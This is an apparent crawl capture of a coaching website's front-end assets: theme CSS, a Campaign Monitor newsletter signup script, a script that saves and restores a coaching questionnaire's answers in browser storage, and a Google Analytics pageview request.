.elementor-text-editor.elementor-clearfix{width:70%}p.secondclass{font-size:19px!important}section.speakingpage h3.elementor-heading-title.elementor-size-default{line-height:30px;padding-top:110px}.postid-6302 .tp-bgimg.defaultimg{background-position:center right!important}.single-post .content_row_wrapper.clearfix.fullwidth h2.entry-title{font-size:22px;line-height:28px}.owl-nav .owl-next{right:-35px}.latest_news.style-1.clearfix{margin-left:5px}#slide-5-layer-1 br{display:none!important}#slide-5-layer-2 br{display:none!important}}@media only screen and (max-width:480px) and (orientation:portrait){#slide-5-layer-1 br{display:none!important}#slide-5-layer-2 br{display:none!important}}.cleft .single-portfolio .ui-icon-line-share:before{color:#04223e!important}button.js-cm-submit-button.rbtn{margin-top:20px}i.fa.fa-arrow-circle-right{color:#1cbcee}button.js-cm-submit-button.rbtn{width: auto; background: #04223e!important; margin: 20px auto; display: block;}.page-id-4783 span .fa-arrow-right:before{content:"\f061";font-size:15px;color:#fff;background:#1cbcee;padding:4px 7px 5px;margin-right:8px}

--- FILE ---
content_type: application/javascript
request_url: https://www.nambaldwin.com/wp-content/themes/businesslounge-child/js/copypastesubscribeformlogic.js
body_size: 626
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){e.exports=n(1)},function(e,t){var n;"function"!=typeof(n=window.Element?window.Element.prototype:window.HTMLElement.prototype).matches&&(n.matches=n.msMatchesSelector||n.mozMatchesSelector||n.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=0;t[n]&&t[n]!==this;)++n;return Boolean(t[n])}),"function"!=typeof n.closest&&(n.closest=function(e){for(var t=this;t&&1===t.nodeType;){if(t.matches(e))return t;t=t.parentNode}return null}),function(){var e,t,n,o=document.documentElement||document.body;o.getAttribute("data-cm-hook")||(t="submit",n=function(e){var t=e.target.closest(".js-cm-form");t&&(e.preventDefault?e.preventDefault():e.returnValue=!1,function(e,t,n){var o=n.querySelector(".js-cm-email-input"),r="email="+encodeURIComponent(o.value)+"&data="+encodeURIComponent(n.getAttribute("data-id")),u=new XMLHttpRequest;u.onreadystatechange=function(){4===this.readyState&&200===this.status&&(n.action=this.responseText,n.submit())},u.open(e,t,!0),u.setRequestHeader("Content-type","application/x-www-form-urlencoded"),u.send(r)}("POST","https://createsend.com//t/getsecuresubscribelink",t))},(e=o).addEventListener?e.addEventListener(t,n):e.attachEvent("on"+t,n),o.setAttribute("data-cm-hook","1"))}()}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.nambaldwin.com/wp-content/plugins/nambaldwin-form-addon/assets/js/demo.js?ver=1.0
body_size: 386
content:
// Function to initialize form data saving and pre-populating
function initializeFormData() {
  // Save form data to local storage when form fields change
  document.getElementById('form_performancecoachingquestionnaire').addEventListener('input', function() {
    const formData = {};
    // Loop through all form fields within the form with the specified ID
    this.querySelectorAll('input, textarea, select').forEach(function(field) {
      if (field.type === 'checkbox') {
        if (field.checked) {
          if (!formData[field.name]) {
            formData[field.name] = [];
          }
          formData[field.name].push(field.value);
        }
      } else if (field.type === 'radio') {
        if (field.checked) {
          formData[field.name] = field.value;
        }
      } else {
        formData[field.name] = field.value;
      }
    });
    localStorage.setItem('formData', JSON.stringify(formData));
  });

  // Pre-populate form fields with saved data on page load
  const savedData = JSON.parse(localStorage.getItem('formData'));
  if (savedData) {
    Object.keys(savedData).forEach(function(fieldName) {
      const field = document.querySelector('#form_performancecoachingquestionnaire [name="' + fieldName + '"]');
      if (field) {
        if (field.type === 'checkbox') {
          if (Array.isArray(savedData[fieldName])) {
            savedData[fieldName].forEach(function(value) {
              const checkbox = document.querySelector('#form_performancecoachingquestionnaire [name="' + fieldName + '"][value="' + value + '"]');
              if (checkbox) {
                checkbox.checked = true;
              }
            });
          }
        } else if (field.type === 'radio') {
          const radio = document.querySelector('#form_performancecoachingquestionnaire [name="' + fieldName + '"][value="' + savedData[fieldName] + '"]');
          if (radio) {
            radio.checked = true;
          }
        } else {
          field.value = savedData[fieldName];
        }
      }
    });
  }
}

// Check if the document has already finished loading
if (document.readyState === 'loading') {
  // Document is still loading, wait for DOMContentLoaded event
  document.addEventListener('DOMContentLoaded', initializeFormData);
} else {
  // Document has already finished loading, initialize form data immediately
  initializeFormData();
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1215649165&t=pageview&_s=1&dl=https%3A%2F%2Fwww.nambaldwin.com%2Ftestimonials%2Fhome-testimonial-jess-fox%2F&ul=en-us%40posix&dt=Home%20Testimonial%20Jess%20Fox%20Archives%20-%20Nam%20Baldwin&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=315482399&gjid=44400089&cid=1533503279.1769460423&tid=UA-84862253-20&_gid=1440691078.1769460423&_slc=1&z=1037784857
body_size: -450
content:
2,cG-19LX94R9BW